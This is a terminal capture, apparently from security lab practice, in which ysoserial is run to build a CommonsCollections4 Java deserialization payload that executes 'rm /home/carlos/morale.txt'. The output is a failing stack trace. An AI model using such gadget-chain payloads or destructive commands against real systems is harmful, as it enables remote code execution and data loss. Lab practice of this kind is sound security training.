 ┌──(hftamayo㉿inteli3kali)-[/opt/burppro]
└─$ java -jar ysoserial.jar CommonsCollections4 'rm /home/carlos/morale.txt' | base64
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/opt/burppro/ysoserial.jar) to construc
t.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
java.lang.annotation.IncompleteAnnotationException: java.lang.Override missing element entrySet
at java.base/sun.reflect.annotation.AnnotationInvocationHandler.invoke(AnnotationInvocationHandler.java:83)
at com.sun.proxy.$Proxy0.entrySet(Unknown Source)
at java.base/sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:597
at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.base/java.lang.reflect.Method.invoke(Method.java:566)
at java.base/java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1175)